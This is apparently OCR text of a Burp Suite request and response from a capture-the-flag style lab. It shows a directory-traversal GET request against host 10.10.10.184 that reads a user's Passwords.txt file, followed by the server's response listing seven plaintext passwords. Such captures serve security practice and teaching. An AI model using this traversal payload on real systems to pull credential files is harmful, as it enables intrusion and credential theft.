 1 GET /../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$